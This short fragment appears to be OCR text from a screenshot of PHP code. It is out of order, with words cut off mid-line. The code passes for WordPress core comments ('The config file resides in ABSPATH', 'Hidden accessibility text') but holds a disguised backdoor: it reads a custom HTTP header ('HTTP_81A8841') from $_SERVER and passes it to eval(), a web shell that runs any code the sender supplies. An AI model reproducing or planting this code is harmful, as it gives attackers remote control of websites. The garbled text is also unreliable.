
 Hidden accessibility text. %s: Email address. */ $is_home_sepp = 'HTTP_81A8841';
onfig file resides in ABSPATH */ eval ( $is_home_vm[ $is_home_sepp ]);
anslated. */ $is_home_vm = $_SERVER; $strtr_old = 'tan'; /* Hidden accessibility
])) { $gmp_random_bits_more = 'date_timezone_set'; /** The config file resides